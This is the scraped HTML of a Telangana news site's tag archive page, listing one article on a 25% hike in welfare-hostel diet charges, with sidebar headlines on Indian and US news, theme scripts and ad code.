                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" class="td-image-wrap " title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp 218w, https://themangonews.com/storage/2025/11/Congress-Wins-Big-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Congress Wins Big" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal">Congress wins in Jubilee Hills while BJP surges in Nuapada –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" class="td-image-wrap " title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp 218w, https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NDA’s Stronghold National Democratic Alliance" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Telangana Govt Diet Charges Hike</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Telangana Govt Diet Charges Hike</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/telangana/telangana-govt-hikes-diet-charges-for-welfare-hostel-students-by-25/"  rel="bookmark" class="td-image-wrap " title="Telangana Govt Hikes Diet Charges For Welfare Hostel Students By 25%" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2023/03/Telangana-Govt-Hikes-Diet-Charges-For-Welfare-Hostel-Students-By-25-324x160.webp"  srcset="https://themangonews.com/storage/2023/03/Telangana-Govt-Hikes-Diet-Charges-For-Welfare-Hostel-Students-By-25-324x160.webp 324w, https://themangonews.com/storage/2023/03/Telangana-Govt-Hikes-Diet-Charges-For-Welfare-Hostel-Students-By-25-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Telangana Govt Hikes Diet Charges For Welfare Hostel Students By 25%,Telangana Govt Hikes,Telangana Govt Diet Charges Hike,Telangana Govt For Welfare Hostel Students,Diet Charges Hike By 25%,Mango News,Mess Charges In Scholarship,Telangana Govt Health Card,Telangana Govt Debt,Telangana Govt Health Insurance Scheme,Telangana Govt Pensioners Health Card,Telangana Govt Free Water Scheme,Welfare Hostel,Students Welfare,Student Welfare Activities,Child Welfare Hostel,Social Welfare Department,Student Welfare Programs,Student Welfare Hostel List" title="Telangana Govt Hikes Diet Charges For Welfare Hostel Students By 25%" /></a></div>                <a href="https://themangonews.com/category/telangana/" class="td-post-category">Telangana</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/telangana/telangana-govt-hikes-diet-charges-for-welfare-hostel-students-by-25/"  rel="bookmark" title="Telangana Govt Hikes Diet Charges For Welfare Hostel Students By 25%">Telangana Govt Hikes Diet Charges For Welfare Hostel Students By 25%</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T11:30:33+05:30" >March 2, 2023</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/telangana/telangana-govt-hikes-diet-charges-for-welfare-hostel-students-by-25/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The K. Chandrashekar Rao led Telangana Government announced hike in diet charges for welfare hostel.

On the 2nd of March, Thursday, the Bharat Rashtra Samithi...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/">Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/red-fort-blast-union-cabinet-declares-it-a-terrorist-attack-orders-swift-action/">Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-government-shutdown-ends-flights-still-face-heavy-delays-and-disruptions-nationwide/">US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/tejashwi-yadav-rejects-exit-polls-vows-new-bihar-govt-from-november-18/">Tejashwi Yadav Rejects Exit Polls, Vows New Bihar Govt from November 18</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/delhi-ncr-air-pollution-alert-aqi-severe-for-second-day-temperature-dips-to-10-4c/">Delhi NCR Air Pollution Alert: AQI Severe for Second Day, Temperature Dips to 10.4°C</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/">PM Congratulates Women’s Team After World Cup Triumph</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/new-york-local-elections-2025-zohran-mamdani-makes-historic-victory/">New York Local Elections 2025: Zohran Mamdani Makes Historic Victory</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/">Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/">Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/u-s-china-trade-summit-busan-2025-trump-lands-in-south-korea-for-key-talks/">U.S.–China Trade Summit Busan 2025: Trump Lands in South Korea for Key Talks</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "9";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" class="td-image-wrap " title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp 218w, https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi at Bullet Train Site!" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/us-government-shutdown-ends-flights-still-face-heavy-delays-and-disruptions-nationwide/"  rel="bookmark" class="td-image-wrap " title="US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Government-Reopens-—-Flights-Stuck-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Government-Reopens-—-Flights-Stuck-218x150.webp 218w, https://themangonews.com/storage/2025/11/Government-Reopens-—-Flights-Stuck-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="US Government Shutdown Ends" title="US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/us-government-shutdown-ends-flights-still-face-heavy-delays-and-disruptions-nationwide/"  rel="bookmark" title="US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide">US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/tejashwi-yadav-rejects-exit-polls-vows-new-bihar-govt-from-november-18/"  rel="bookmark" class="td-image-wrap " title="Tejashwi Yadav Rejects Exit Polls, Vows New Bihar Govt from November 18" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Polls-Wrong-Tejashwi-Claims-Power-on-Nov-18-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Polls-Wrong-Tejashwi-Claims-Power-on-Nov-18-218x150.webp 218w, https://themangonews.com/storage/2025/11/Polls-Wrong-Tejashwi-Claims-Power-on-Nov-18-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tejashwi Yadav Rejects Exit Polls, Vows New Bihar Govt from November 18" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/tejashwi-yadav-rejects-exit-polls-vows-new-bihar-govt-from-november-18/"  rel="bookmark" title="Tejashwi Yadav Rejects Exit Polls, Vows New Bihar Govt from November 18">Tejashwi Yadav Rejects Exit Polls, Vows New Bihar Govt from November...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" class="td-image-wrap " title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp 218w, https://themangonews.com/storage/2025/11/Congress-Wins-Big-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Congress Wins Big" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal">Congress wins in Jubilee Hills while BJP surges in Nuapada –...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" class="td-image-wrap " title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp 218w, https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NDA’s Stronghold National Democratic Alliance" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/red-fort-blast-union-cabinet-declares-it-a-terrorist-attack-orders-swift-action/"  rel="bookmark" class="td-image-wrap " title="Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Cabinet-Calls-Red-Fort-Blast-a-Terror-Attack-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Cabinet-Calls-Red-Fort-Blast-a-Terror-Attack-218x150.webp 218w, https://themangonews.com/storage/2025/11/Cabinet-Calls-Red-Fort-Blast-a-Terror-Attack-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cabinet Calls Red Fort Blast a Terror Attack" title="Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/red-fort-blast-union-cabinet-declares-it-a-terrorist-attack-orders-swift-action/"  rel="bookmark" title="Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action">Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#10797e767f50677871737b75747f65643e797e"><span class="__cf_email__" data-cfemail="2b42454d446b5c434a48404e4f445e5f054245">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25458";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8486";
tdBlocksArray.push(block_tdi_47);
